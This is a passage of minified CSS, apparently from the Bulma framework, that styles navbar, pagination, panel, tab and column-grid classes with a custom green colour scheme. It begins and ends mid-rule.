a.navbar-item:hover{background-color:transparent}.navbar-tabs{-webkit-overflow-scrolling:touch;max-width:100vw;overflow-x:auto;overflow-y:hidden}.navbar-burger{color:#4a4a4a;-moz-appearance:none;-webkit-appearance:none;appearance:none;background:none;border:none;cursor:pointer;display:block;height:3.25rem;position:relative;width:3.25rem;margin-left:auto}.navbar-burger span{background-color:currentColor;display:block;height:1px;left:calc(50% - 8px);position:absolute;transform-origin:center;transition-duration:86ms;transition-property:background-color,opacity,transform;transition-timing-function:ease-out;width:16px}.navbar-burger span:nth-child(1){top:calc(50% - 6px)}.navbar-burger span:nth-child(2){top:calc(50% - 1px)}.navbar-burger span:nth-child(3){top:calc(50% + 4px)}.navbar-burger:hover{background-color:rgba(0,0,0,0.05)}.navbar-burger.is-active span:nth-child(1){transform:translateY(5px) rotate(45deg)}.navbar-burger.is-active span:nth-child(2){opacity:0}.navbar-burger.is-active span:nth-child(3){transform:translateY(-5px) rotate(-45deg)}.navbar-menu{display:none}.navbar-item,.navbar-link{color:#4a4a4a;display:block;line-height:1.5;padding:0.5rem 0.75rem;position:relative}.navbar-item .icon:only-child,.navbar-link .icon:only-child{margin-left:-0.25rem;margin-right:-0.25rem}a.navbar-item,.navbar-link{cursor:pointer}a.navbar-item:focus,a.navbar-item:focus-within,a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:focus,.navbar-link:focus-within,.navbar-link:hover,.navbar-link.is-active{background-color:#1a4637;color:#485fc7}.navbar-item{flex-grow:0;flex-shrink:0}.navbar-item img{max-height:1.75rem}.navbar-item.has-dropdown{padding:0}.navbar-item.is-expanded{flex-grow:1;flex-shrink:1}.navbar-item.is-tab{border-bottom:1px solid transparent;min-height:3.25rem;padding-bottom:calc(0.5rem - 1px)}.navbar-item.is-tab:focus,.navbar-item.is-tab:hover{background-color:rgba(0,0,0,0);border-bottom-color:#485fc7}.navbar-item.is-tab.is-active{background-color:rgba(0,0,0,0);border-bottom-color:#485fc7;border-bottom-style:solid;border-bottom-width:3px;color:#485fc7;padding-bottom:calc(0.5rem - 3px)}.navbar-content{flex-grow:1;flex-shrink:1}.navbar-link:not(.is-arrowless){padding-right:2.5em}.navbar-link:not(.is-arrowless)::after{border-color:#485fc7;margin-top:-0.375em;right:1.125em}.navbar-dropdown{font-size:0.875rem;padding-bottom:0.5rem;padding-top:0.5rem}.navbar-dropdown .navbar-item{padding-left:1.5rem;padding-right:1.5rem}.navbar-divider{background-color:#f5f5f5;border:none;display:none;height:2px;margin:0.5rem 0}@media screen and (max-width:1215px){.navbar>.container{display:block}.navbar-brand .navbar-item,.navbar-tabs .navbar-item{align-items:center;display:flex}.navbar-link::after{display:none}.navbar-menu{background-color:#095d40;box-shadow:0 8px 16px rgba(10,10,10,0.1);padding:0.5rem 0}.navbar-menu.is-active{display:block}.navbar.is-fixed-bottom-touch,.navbar.is-fixed-top-touch{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom-touch{bottom:0}.navbar.is-fixed-bottom-touch.has-shadow{box-shadow:0 -2px 3px rgba(10,10,10,0.1)}.navbar.is-fixed-top-touch{top:0}.navbar.is-fixed-top .navbar-menu,.navbar.is-fixed-top-touch .navbar-menu{-webkit-overflow-scrolling:touch;max-height:calc(100vh - 3.25rem);overflow:auto}html.has-navbar-fixed-top-touch,body.has-navbar-fixed-top-touch{padding-top:3.25rem}html.has-navbar-fixed-bottom-touch,body.has-navbar-fixed-bottom-touch{padding-bottom:3.25rem}}@media screen and (min-width:1216px){.navbar,.navbar-menu,.navbar-start,.navbar-end{align-items:stretch;display:flex}.navbar{min-height:3.25rem}.navbar.is-spaced{padding:1rem 2rem}.navbar.is-spaced .navbar-start,.navbar.is-spaced .navbar-end{align-items:center}.navbar.is-spaced a.navbar-item,.navbar.is-spaced .navbar-link{border-radius:4px}.navbar.is-transparent a.navbar-item:focus,.navbar.is-transparent a.navbar-item:hover,.navbar.is-transparent a.navbar-item.is-active,.navbar.is-transparent .navbar-link:focus,.navbar.is-transparent .navbar-link:hover,.navbar.is-transparent .navbar-link.is-active{background-color:transparent!important}.navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link,.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus .navbar-link,.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus-within .navbar-link,.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link{background-color:transparent!important}.navbar.is-transparent .navbar-dropdown a.navbar-item:focus,.navbar.is-transparent .navbar-dropdown a.navbar-item:hover{background-color:#f5f5f5;color:#0a0a0a}.navbar.is-transparent .navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#485fc7}.navbar-burger{display:none}.navbar-item,.navbar-link{align-items:center;display:flex}.navbar-item.has-dropdown{align-items:stretch}.navbar-item.has-dropdown-up .navbar-link::after{transform:rotate(135deg) translate(0.25em,-0.25em)}.navbar-item.has-dropdown-up .navbar-dropdown{border-bottom:2px solid #dbdbdb;border-radius:6px 6px 0 0;border-top:none;bottom:100%;box-shadow:0 -8px 8px rgba(10,10,10,0.1);top:auto}.navbar-item.is-active .navbar-dropdown,.navbar-item.is-hoverable:focus .navbar-dropdown,.navbar-item.is-hoverable:focus-within .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown{display:block}.navbar.is-spaced .navbar-item.is-active .navbar-dropdown,.navbar-item.is-active .navbar-dropdown.is-boxed,.navbar.is-spaced .navbar-item.is-hoverable:focus .navbar-dropdown,.navbar-item.is-hoverable:focus .navbar-dropdown.is-boxed,.navbar.is-spaced .navbar-item.is-hoverable:focus-within .navbar-dropdown,.navbar-item.is-hoverable:focus-within .navbar-dropdown.is-boxed,.navbar.is-spaced .navbar-item.is-hoverable:hover .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown.is-boxed{opacity:1;pointer-events:auto;transform:translateY(0)}.navbar-menu{flex-grow:1;flex-shrink:0}.navbar-start{justify-content:flex-start;margin-right:auto}.navbar-end{justify-content:flex-end;margin-left:auto}.navbar-dropdown{background-color:#fff;border-bottom-left-radius:6px;border-bottom-right-radius:6px;border-top:2px solid #dbdbdb;box-shadow:0 8px 8px rgba(10,10,10,0.1);display:none;font-size:0.875rem;left:0;min-width:100%;position:absolute;top:100%;z-index:20}.navbar-dropdown .navbar-item{padding:0.375rem 1rem;white-space:nowrap}.navbar-dropdown a.navbar-item{padding-right:3rem}.navbar-dropdown a.navbar-item:focus,.navbar-dropdown a.navbar-item:hover{background-color:#f5f5f5;color:#0a0a0a}.navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#485fc7}.navbar.is-spaced .navbar-dropdown,.navbar-dropdown.is-boxed{border-radius:6px;border-top:none;box-shadow:0 8px 8px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);display:block;opacity:0;pointer-events:none;top:calc(100% + (-4px));transform:translateY(-5px);transition-duration:86ms;transition-property:opacity,transform}.navbar-dropdown.is-right{left:auto;right:0}.navbar-divider{display:block}.navbar>.container .navbar-brand,.container>.navbar .navbar-brand{margin-left:-.75rem}.navbar>.container .navbar-menu,.container>.navbar .navbar-menu{margin-right:-.75rem}.navbar.is-fixed-bottom-desktop,.navbar.is-fixed-top-desktop{left:0;position:fixed;right:0;z-index:30}.navbar.is-fixed-bottom-desktop{bottom:0}.navbar.is-fixed-bottom-desktop.has-shadow{box-shadow:0 -2px 3px rgba(10,10,10,0.1)}.navbar.is-fixed-top-desktop{top:0}html.has-navbar-fixed-top-desktop,body.has-navbar-fixed-top-desktop{padding-top:3.25rem}html.has-navbar-fixed-bottom-desktop,body.has-navbar-fixed-bottom-desktop{padding-bottom:3.25rem}html.has-spaced-navbar-fixed-top,body.has-spaced-navbar-fixed-top{padding-top:5.25rem}html.has-spaced-navbar-fixed-bottom,body.has-spaced-navbar-fixed-bottom{padding-bottom:5.25rem}a.navbar-item.is-active,.navbar-link.is-active{color:#0a0a0a}a.navbar-item.is-active:not(:focus):not(:hover),.navbar-link.is-active:not(:focus):not(:hover){background-color:rgba(0,0,0,0)}.navbar-item.has-dropdown:focus .navbar-link,.navbar-item.has-dropdown:hover .navbar-link,.navbar-item.has-dropdown.is-active .navbar-link{background-color:#1a4637}}.hero.is-fullheight-with-navbar{min-height:calc(100vh - 3.25rem)}.pagination{font-size:1rem;margin:-.25rem}.pagination.is-small{font-size:.75rem}.pagination.is-medium{font-size:1.25rem}.pagination.is-large{font-size:1.5rem}.pagination.is-rounded .pagination-previous,.pagination.is-rounded .pagination-next{padding-left:1em;padding-right:1em;border-radius:9999px}.pagination.is-rounded .pagination-link{border-radius:9999px}.pagination,.pagination-list{align-items:center;display:flex;justify-content:center;text-align:center}.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{font-size:1em;justify-content:center;margin:.25rem;padding-left:.5em;padding-right:.5em;text-align:center}.pagination-previous,.pagination-next,.pagination-link{border-color:#dbdbdb;color:#565656;min-width:2.5em}.pagination-previous:hover,.pagination-next:hover,.pagination-link:hover{border-color:#b5b5b5;color:#363636}.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus{border-color:#485fc7}.pagination-previous:active,.pagination-next:active,.pagination-link:active{box-shadow:inset 0 1px 2px rgba(10,10,10,0.2)}.pagination-previous[disabled],.pagination-previous.is-disabled,.pagination-next[disabled],.pagination-next.is-disabled,.pagination-link[disabled],.pagination-link.is-disabled{background-color:#dbdbdb;border-color:#dbdbdb;box-shadow:none;color:#7a7a7a;opacity:0.5}.pagination-previous,.pagination-next{padding-left:.75em;padding-right:.75em;white-space:nowrap}.pagination-link.is-current{background-color:#485fc7;border-color:#485fc7;color:#fff}.pagination-ellipsis{color:#b5b5b5;pointer-events:none}.pagination-list{flex-wrap:wrap}.pagination-list li{list-style:none}@media screen and (max-width:768px){.pagination{flex-wrap:wrap}.pagination-previous,.pagination-next{flex-grow:1;flex-shrink:1}.pagination-list li{flex-grow:1;flex-shrink:1}}@media screen and (min-width:769px),print{.pagination-list{flex-grow:1;flex-shrink:1;justify-content:flex-start;order:1}.pagination-previous,.pagination-next,.pagination-link,.pagination-ellipsis{margin-bottom:0;margin-top:0}.pagination-previous{order:2}.pagination-next{order:3}.pagination{justify-content:space-between;margin-bottom:0;margin-top:0}.pagination.is-centered .pagination-previous{order:1}.pagination.is-centered .pagination-list{justify-content:center;order:2}.pagination.is-centered .pagination-next{order:3}.pagination.is-right .pagination-previous{order:1}.pagination.is-right .pagination-next{order:2}.pagination.is-right .pagination-list{justify-content:flex-end;order:3}}.panel{border-radius:6px;box-shadow:0 0.5em 1em -0.125em rgba(10,10,10,0.1),0 0px 0 1px rgba(10,10,10,0.02);font-size:1rem}.panel:not(:last-child){margin-bottom:1.5rem}.panel.is-white .panel-heading{background-color:#fff;color:#0a0a0a}.panel.is-white .panel-tabs a.is-active{border-bottom-color:#fff}.panel.is-white .panel-block.is-active .panel-icon{color:#fff}.panel.is-black .panel-heading{background-color:#0a0a0a;color:#fff}.panel.is-black .panel-tabs a.is-active{border-bottom-color:#0a0a0a}.panel.is-black .panel-block.is-active .panel-icon{color:#0a0a0a}.panel.is-light .panel-heading{background-color:#f5f5f5;color:rgba(0,0,0,0.7)}.panel.is-light .panel-tabs a.is-active{border-bottom-color:#f5f5f5}.panel.is-light .panel-block.is-active .panel-icon{color:#f5f5f5}.panel.is-dark .panel-heading{background-color:#565656;color:#fff}.panel.is-dark .panel-tabs a.is-active{border-bottom-color:#565656}.panel.is-dark .panel-block.is-active .panel-icon{color:#565656}.panel.is-primary .panel-heading{background-color:#205744;color:#fff}.panel.is-primary .panel-tabs a.is-active{border-bottom-color:#205744}.panel.is-primary .panel-block.is-active .panel-icon{color:#205744}.panel.is-link .panel-heading{background-color:#485fc7;color:#fff}.panel.is-link .panel-tabs a.is-active{border-bottom-color:#485fc7}.panel.is-link .panel-block.is-active .panel-icon{color:#485fc7}.panel.is-info .panel-heading{background-color:#3e8ed0;color:#fff}.panel.is-info .panel-tabs a.is-active{border-bottom-color:#3e8ed0}.panel.is-info .panel-block.is-active .panel-icon{color:#3e8ed0}.panel.is-success .panel-heading{background-color:#48c78e;color:#fff}.panel.is-success .panel-tabs a.is-active{border-bottom-color:#48c78e}.panel.is-success .panel-block.is-active .panel-icon{color:#48c78e}.panel.is-warning .panel-heading{background-color:#ffe08a;color:rgba(0,0,0,0.7)}.panel.is-warning .panel-tabs a.is-active{border-bottom-color:#ffe08a}.panel.is-warning .panel-block.is-active .panel-icon{color:#ffe08a}.panel.is-danger .panel-heading{background-color:#f14668;color:#fff}.panel.is-danger .panel-tabs a.is-active{border-bottom-color:#f14668}.panel.is-danger .panel-block.is-active .panel-icon{color:#f14668}.panel-tabs:not(:last-child),.panel-block:not(:last-child){border-bottom:1px solid #ededed}.panel-heading{background-color:#ededed;border-radius:6px 6px 0 0;color:#565656;font-size:1.25em;font-weight:700;line-height:1.25;padding:0.75em 1em}.panel-tabs{align-items:flex-end;display:flex;font-size:.875em;justify-content:center}.panel-tabs a{border-bottom:1px solid #dbdbdb;margin-bottom:-1px;padding:0.5em}.panel-tabs a.is-active{border-bottom-color:#4a4a4a;color:#363636}.panel-list a{color:#4a4a4a}.panel-list a:hover{color:#485fc7}.panel-block{align-items:center;color:#565656;display:flex;justify-content:flex-start;padding:0.5em 0.75em}.panel-block input[type="checkbox"]{margin-right:.75em}.panel-block>.control{flex-grow:1;flex-shrink:1;width:100%}.panel-block.is-wrapped{flex-wrap:wrap}.panel-block.is-active{border-left-color:#485fc7;color:#363636}.panel-block.is-active .panel-icon{color:#485fc7}.panel-block:last-child{border-bottom-left-radius:6px;border-bottom-right-radius:6px}a.panel-block,label.panel-block{cursor:pointer}a.panel-block:hover,label.panel-block:hover{background-color:#f5f5f5}.panel-icon{display:inline-block;font-size:14px;height:1em;line-height:1em;text-align:center;vertical-align:top;width:1em;color:#7a7a7a;margin-right:.75em}.panel-icon .fa{font-size:inherit;line-height:inherit}.tabs{-webkit-overflow-scrolling:touch;align-items:stretch;display:flex;font-size:1rem;justify-content:space-between;overflow:hidden;overflow-x:auto;white-space:nowrap}.tabs a{align-items:center;border-bottom-color:#dbdbdb;border-bottom-style:solid;border-bottom-width:1px;color:#4a4a4a;display:flex;justify-content:center;margin-bottom:-1px;padding:0.5em 1em;vertical-align:top}.tabs a:hover{border-bottom-color:#565656;color:#565656}.tabs li{display:block}.tabs li.is-active a{border-bottom-color:#485fc7;color:#485fc7}.tabs ul{align-items:center;border-bottom-color:#dbdbdb;border-bottom-style:solid;border-bottom-width:1px;display:flex;flex-grow:1;flex-shrink:0;justify-content:flex-start}.tabs ul.is-left{padding-right:0.75em}.tabs ul.is-center{flex:none;justify-content:center;padding-left:0.75em;padding-right:0.75em}.tabs ul.is-right{justify-content:flex-end;padding-left:0.75em}.tabs .icon:first-child{margin-right:.5em}.tabs .icon:last-child{margin-left:.5em}.tabs.is-centered ul{justify-content:center}.tabs.is-right ul{justify-content:flex-end}.tabs.is-boxed a{border:1px solid transparent;border-radius:4px 4px 0 0}.tabs.is-boxed a:hover{background-color:#f5f5f5;border-bottom-color:#dbdbdb}.tabs.is-boxed li.is-active a{background-color:#fff;border-color:#dbdbdb;border-bottom-color:rgba(0,0,0,0)!important}.tabs.is-fullwidth li{flex-grow:1;flex-shrink:0}.tabs.is-toggle a{border-color:#dbdbdb;border-style:solid;border-width:1px;margin-bottom:0;position:relative}.tabs.is-toggle a:hover{background-color:#f5f5f5;border-color:#b5b5b5;z-index:2}.tabs.is-toggle li+li{margin-left:-1px}.tabs.is-toggle li:first-child a{border-top-left-radius:4px;border-bottom-left-radius:4px}.tabs.is-toggle li:last-child a{border-top-right-radius:4px;border-bottom-right-radius:4px}.tabs.is-toggle li.is-active a{background-color:#485fc7;border-color:#485fc7;color:#fff;z-index:1}.tabs.is-toggle ul{border-bottom:none}.tabs.is-toggle.is-toggle-rounded li:first-child a{border-bottom-left-radius:9999px;border-top-left-radius:9999px;padding-left:1.25em}.tabs.is-toggle.is-toggle-rounded li:last-child a{border-bottom-right-radius:9999px;border-top-right-radius:9999px;padding-right:1.25em}.tabs.is-small{font-size:.75rem}.tabs.is-medium{font-size:1.25rem}.tabs.is-large{font-size:1.5rem}.column{display:block;flex-basis:0;flex-grow:1;flex-shrink:1;padding:.75rem}.columns.is-mobile>.column.is-narrow{flex:none;width:unset}.columns.is-mobile>.column.is-full{flex:none;width:100%}.columns.is-mobile>.column.is-three-quarters{flex:none;width:75%}.columns.is-mobile>.column.is-two-thirds{flex:none;width:66.6666%}.columns.is-mobile>.column.is-half{flex:none;width:50%}.columns.is-mobile>.column.is-one-third{flex:none;width:33.3333%}.columns.is-mobile>.column.is-one-quarter{flex:none;width:25%}.columns.is-mobile>.column.is-one-fifth{flex:none;width:20%}.columns.is-mobile>.column.is-two-fifths{flex:none;width:40%}.columns.is-mobile>.column.is-three-fifths{flex:none;width:60%}.columns.is-mobile>.column.is-four-fifths{flex:none;width:80%}.columns.is-mobile>.column.is-offset-three-quarters{margin-left:75%}.columns.is-mobile>.column.is-offset-two-thirds{margin-left:66.6666%}.columns.is-mobile>.column.is-offset-half{margin-left:50%}.columns.is-mobile>.column.is-offset-one-third{margin-left:33.3333%}.columns.is-mobile>.column.is-offset-one-quarter{margin-left:25%}.columns.is-mobile>.column.is-offset-one-fifth{margin-left:20%}.columns.is-mobile>.column.is-offset-two-fifths{margin-left:40%}.columns.is-mobile>.column.is-offset-three-fifths{margin-left:60%}.columns.is-mobile>.column.is-offset-four-fifths{margin-left:80%}.columns.is-mobile>.column.is-0{flex:none;width:0%}.columns.is-mobile>.column.is-offset-0{margin-left:0%}.columns.is-mobile>.column.is-1{flex:none;width:8.33333%}.columns.is-mobile>.column.is-offset-1{margin-left:8.33333%}.columns.is-mobile>.column.is-2{flex:none;width:16.66667%}.columns.is-mobile>.column.is-offset-2{margin-left:16.66667%}.columns.is-mobile>.column.is-3{flex:none;width:25%}.columns.is-mobile>.column.is-offset-3{margin-left:25%}.columns.is-mobile>.column.is-4{flex:none;width:33.33333%}.columns.is-mobile>.column.is-offset-4{margin-left:33.33333%}.columns.is-mobile>.column.is-5{flex:none;width:41.66667%}.columns.is-mobile>.column.is-offset-5{margin-left:41.66667%}.columns.is-mobile>.column.is-6{flex:none;width:50%}.columns.is-mobile>.column.is-offset-6{margin-left:50%}.columns.is-mobile>.column.is-7{flex:none;width:58.33333%}.columns.is-mobile>.column.is-offset-7{margin-left:58.33333%}.columns.is-mobile>.column.is-8{flex:none;width:66.66667%}.columns.is-mobile>.column.is-offset-8{margin-left:66.66667%}.columns.is-mobile>.column.is-9{flex:none;width:75%}.columns.is-mobile>.column.is-offset-9{margin-left:75%}.columns.is-mobile>.column.is-10{flex:none;width:83.33333%}.columns.is-mobile>.column.is-offset-10{margin-left:83.33333%}.columns.is-mobile>.column.is-11{flex:none;width:91.66667%}.columns.is-mobile>.column.is-offset-11{margin-left:91.66667%}.columns.is-mobile>.column.is-12{flex:none;width:100%}.columns.is-mobile>.column.is-offset-12{margin-left:100%}@media screen and (max-width:768px){.column.is-narrow-mobile{flex:none;width:unset}.column.is-full-mobile{flex:none;width:100%}.column.is-three-quarters-mobile{flex:none;width:75%}.column.is-two-thirds-mobile{flex:none;width:66.6666%}.column.is-half-mobile{flex:none;width:50%}.column.is-one-third-mobile{flex:none;width:33.3333%}.column.is-one-quarter-mobile{flex:none;width:25%}.column.is-one-fifth-mobile{flex:none;width:20%}.column.is-two-fifths-mobile{flex:none;width:40%}.column.is-three-fifths-mobile{flex:none;width:60%}.column.is-four-fifths-mobile{flex:none;width:80%}.column.is-offset-three-quarters-mobile{margin-left:75%}.column.is-offset-two-thirds-mobile{margin-left:66.6666%}.column.is-offset-half-mobile{margin-left:50%}.column.is-offset-one-third-mobile{margin-left:33.3333%}.column.is-offset-one-quarter-mobile{margin-left:25%}.column.is-offset-one-fifth-mobile{margin-left:20%}.column.is-offset-two-fifths-mobile{margin-left:40%}.column.is-offset-three-fifths-mobile{margin-left:60%}.column.is-offset-four-fifths-mobile{margin-left:80%}.column.is-0-mobile{flex:none;width:0%}.column.is-offset-0-mobile{margin-left:0%}.column.is-1-mobile{flex:none;width:8.33333%}.column.is-offset-1-mobile{margin-left:8.33333%}.column.is-2-mobile{flex:none;width:16.66667%}.column.is-offset-2-mobile{margin-left:16.66667%}.column.is-3-mobile{flex:none;width:25%}.column.is-offset-3-mobile{margin-left:25%}.column.is-4-mobile{flex:none;width:33.33333%}.column.is-offset-4-mobile{margin-left:33.33333%}.column.is-5-mobile{flex:none;width:41.66667%}.column.is-offset-5-mobile{margin-left:41.66667%}.column.is-6-mobile{flex:none;width:50%}.column.is-offset-6-mobile{margin-left:50%}.column.is-7-mobile{flex:none;width:58.33333%}.column.is-offset-7-mobile{margin-left:58.33333%}.column.is-8-mobile{flex:none;width:66.66667%}.column.is-offset-8-mobile{margin-left:66.66667%}.column.is-9-mobile{flex:none;width:75%}.column.is-offset-9-mobile{margin-left:75%}.column.is-10-mobile{flex:none;width:83.33333%}.column.is-offset-10-mobile{margin-left:83.33333%}.column.is-11-mobile{flex:none;width:91.66667%}.column.is-offset-11-mobile{margin-left:91.66667%}.column.is-12-mobile{flex:none;width:100%}.column.is-offset-12-mobile{margin-left:100%}}@media screen and (min-width:769px),print{.column.is-narrow,.column.is-narrow-tablet{flex:none;width:unset}.column.is-full,.column.is-full-tablet{flex:none;width:100%}.column.is-three-quarters,.column.is-three-quarters-tablet{flex:none;width:75%}.column.is-two-thirds,.column.is-two-thirds-tablet{flex:none;width:66.6666%}.column.is-half,.column.is-half-tablet{flex:none;width:50%}.column.is-one-third,.column.is-one-third-tablet{flex:none;width:33.3333%}.column.is-one-quarter,.column.is-one-quarter-tablet{flex:none;width:25%}.column.is-one-fifth,.column.is-one-fifth-tablet{flex:none;width:20%}.column.is-two-fifths,.column.is-two-fifths-tablet{flex:none;width:40%}.column.is-three-fifths,.column.is-three-fifths-tablet{flex:none;width:60%}.column.is-four-fifths,.column.is-four-fifths-tablet{flex:none;width:80%}.column.is-offset-three-quarters,.column.is-offset-three-quarters-tablet{margin-left:75%}.column.is-offset-two-thirds,.column.is-offset-two-thirds-tablet{margin-left:66.6666%}.column.is-offset-half,.column.is-offset-half-tablet{margin-left:50%}.column.is-offset-one-third,.column.is-offset-one-third-tablet{margin-left:33.3333%}.column.is-offset-one-quarter,.column.is-offset-one-quarter-tablet{margin-left:25%}.column.is-offset-one-fifth,.column.is-offset-one-fifth-tablet{margin-left:20%}.column.is-offset-two-fifths,.column.is-offset-two-fifths-tablet{margin-left:40%}.column.is-offset-three-fifths,.column.is-offset-three-fifths-tablet{margin-left:60%}.column.is-offset-four-fifths,.column.is-offset-four-fifths-tablet{margin-left:80%}.column.is-0,.column.is-0-tablet{flex:none;width:0%}.column.is-offset-0,.column.is-offset-0-tablet{margin-left:0%}.column.is-1,.column.is-1-tablet{flex:none;width:8.33333%}.column.is-offset-1,.column.is-offset-1-tablet{margin-left:8.33333%}.column.is-2,.column.is-2-tablet{flex:none;width:16.66667%}.column.is-offset-2,.column.is-offset-2-tablet{margin-left:16.66667%}.column.is-3,.column.is-3-tablet{flex:none;width:25%}.column.is-offset-3,.column.is-offset-3-tablet{margin-left:25%}.column.is-4,.column.is-4-tablet{flex:none;width:33.33333%}.column.is-offset-4,.column.is-offset-4-tablet{margin-left:33.33333%}.column.is-5,.column.is-5-tablet{flex:none;width:41.66667%}.column.is-offset-5,.column.is-offset-5-tablet{margin-left:41.66667%}.column.is-6,.column.is-6-tablet{flex:none;width:50%}.column.is-offset-6,.column.is-offset-6-tablet{margin-left:50%}.column.is-7,.column.is-7-tablet{flex:none;width:58.33333%}.column.is-offset-7,.column.is-offset-7-tablet{margin-left:58.33333%}.column.is-8,.column.is-8-tablet{flex:none;width:66.66667%}.column.is-offset-8,.column.is-offset-8-tablet{margin-left:66.66667%}.column.is-9,.column.is-9-tablet{flex:none;width:75%}.column.is-offset-9,.column.is-offset-9-tablet{margin-left:75%}.column.is-10,.column.is-10-tablet{flex:none;width:83.33333%}.column.is-offset-10,.column.is-offset-10-tablet{margin-left:83.33333%}.column.is-11,.column.is-11-tablet{flex:none;width:91.66667%}.column.is-offset-11,.column.is-offset-11-tablet{margin-left:91.66667%}.column.is-12,.column.is-12-tablet{flex:none;width:100%}.column.is-offset-12,.column.is-offset-12-tablet{margin-left:100%}}@media screen and (max-width:1215px){.column.is-narrow-touch{flex:none;width:unset}.column.is-full-touch{flex:none;width:100%}.column.is-three-quarters-touch{flex:none;width:75%}.column.is-two-thirds-touch{flex:none;width:66.6666%}.column.is-half-touch{flex:none;width:50%}.column.is-one-third-touch{flex:none;width:33.3333%}.column.is-one-quarter-touch{flex:none;width:25%}.column.is-one-fifth-touch{flex:none;width:20%}.column.is-two-fifths-touch{flex:none;width:40%}.column.is-three-fifths-touch{flex:none;width:60%}.column.is-four-fifths-touch{flex:none;width:80%}.column.is-offset-three-quarters-touch{margin-left:75%}.column.is-offset-two-thirds-touch{margin-left:66.6666%}.column.is-offset-half-touch{margin-left:50%}.column.is-offset-one-third-touch{margin-left:33.3333%}.column.is-offset-one-quarter-touch{margin-left:25%}.column.is-offset-one-fifth-touch{margin-left:20%}.column.is-offset-two-fifths-touch{margin-left:40%}.column.is-offset-three-fifths-touch{margin-left:60%}.column.is-offset-four-fifths-touch{margin-left:80%}.column.is-0-touch{flex:none;width:0%}.column.is-offset-0-touch{margin-left:0%}.column.is-1-touch{flex:none;width:8.33333%}.column.is-offset-1-touch{margin-left:8.33333%}.column.is-2-touch{flex:none;width:16.66667%}.column.is-offset-2-touch{margin-left:16.66667%}.column.is-3-touch{flex:none;width:25%}.column.is-offset-3-touch{margin-left:25%}.column.is-4-touch{flex:none;width:33.33333%}.column.is-offset-4-touch{margin-left:33.33333%}.column.is-5-touch{flex:none;width:41.66667%}.column.is-offset-5-touch{margin-left:41.66667%}.column.is-6-touch{flex:none;width:50%}.column.is-offset-6-touch{margin-left:50%}.column.is-7-touch{flex:none;width:58.33333%}.column.is-offset-7-touch{margin-left:58.33333%}.column.is-8-touch{flex:none;width:66.66667%}.column.is-offset-8-touch{margin-left:66.66667%}.column.is-9-touch{flex:none;width:75%}.column.is-offset-9-touch{margin-left:75%}.column.is-10-touch{flex:none;width:83.33333%}.column.is-offset-10-touch{margin-left:83.33333%}.column.is-11-touch{flex:none;width:91.66667%}.column.is-offset-11-touch{margin-left:91.66667%}.column.is-12-touch{flex:none;width:100%}.column.is-offset-12-touch{margin-left:100%}}@media screen and (min-width:1216px){.column.is-narrow-desktop{flex:none;width:unset}.column.is-full-desktop{flex:none;width:100%}.column.is-three-quarters-desktop{flex:none;width:75%}.column.is-two-thirds-desktop{flex:none;width:66.6666%}.column.is-half-desktop{flex:none;width:50%}.column.is-one-third-desktop{flex:none;width:33.3333%}.column.is-one-quarter-desktop{flex:none;width:25%}.column.is-one-fifth-desktop{flex:none;width:20%}.column.is-two-fifths-desktop{flex:none;width:40%}.column.is-three-fifths-desktop{flex:none;width:60%}.column.is-four-fifths-desktop{flex:none;width:80%}.column.is-offset-three-quarters-desktop{margin-left:75%}.column.is-offset-two-thirds-desktop{margin-left:66.6666%}.column.is-offset-half-desktop{margin-left:50%}.column.is-offset-one-third-desktop{margin-left:33.3333%}.column.is-offset-one-quarter-desktop{margin-left:25%}.column.is-offset-one-fifth-desktop{margin-left:20%}.column.is-offset-two-fifths-desktop{margin-left:40%}.column.is-offset-three-fifths-desktop{margin-left:60%}.column.is-offset-four-fifths-desktop{margin-left:80%}.column.is-0-desktop{flex:none;width:0%}.column.is-offset-0-desktop{margin-left:0%}.column.is-1-desktop{flex:none;width:8.33333%}.column.is-offset-1-desktop{margin-left:8.33333%}.column.is-2-desktop{flex:none;width:16.66667%}.column.is-offset-2-desktop{margin-left:16.66667%}.column.is-3-desktop{flex:none;width:25%}.column.is-offset-3-desktop{margin-left:25%}.column.is-4-desktop{flex:none;width:33.33333%}.column.is-offset-4-desktop{margin-left:33.33333%}.column.is-5-desktop{flex:none;width:41.66667%}.column.is-offset-5-desktop{margin-left:41.66667%}.column.is-6-desktop{flex:none;width:50%}.column.is-offset-6-desktop{margin-left:50%}.column.is-7-desktop{flex:none;width:58.33333%}.column.is-offset-7-desktop{margin-left:58.33333%}.column.is-8-desktop{flex:none;width:66.66667%}.column.is-offset-8-desktop{margin-left:66.66667%}.column.is-9-desktop{flex:none;width:75%}.column.is-offset-9-desktop{margin-left:75%}.column.is-10-desktop{flex:none;width:83.33333%}.column.is-offset-10-desktop{margin-left:83.33333%}.column.is-11-desktop{flex:none;width:91.66667%}.column.is-offset-11-desktop{margin-left:91.66667%}.column.is-12-desktop{flex:none;width:100%}.column.is-offset-12-desktop{margin-left:100%}}@media screen and (min-width:1280px){.column.is-narrow-widescreen{flex:none;width:unset}.column.is-full-widescreen{flex:none;width:100%}.column.is-three-quarters-widescreen{flex:none;width:75%}.column.is-two-thirds-widescreen{flex:none;width:66.6666%}.column.is-half-widescreen{flex:none;width:50%}.column.is-one-third-widescreen{flex:none;width:33.3333%}.column.is-one-quarter-widescreen{flex:none;width:25%}.column.is-one-fifth-widescreen{flex:none;width:20%}.column.is-two-fifths-widescreen{flex:none;width:40%}.column.is-three-fifths-widescreen{flex:none;width:60%}.column.is-four-fifths-widescreen{flex:none;width:80%}.column.is-offset-three-quarters-widescreen{margin-left:75%}.column.is-offset-two-thirds-widescreen{margin-left:66.6666%}.column.is-offset-half-widescreen{margin-left:50%}.column.is-offset-one-third-widescreen{margin-left:33.3333%}.column.is-offset-one-quarter-widescreen{margin-left:25%}.column.is-offset-one-fifth-widescreen{margin-left:20%}.column.is-offset-two-fifths-widescreen{margin-left:40%}.column.is-offset-three-f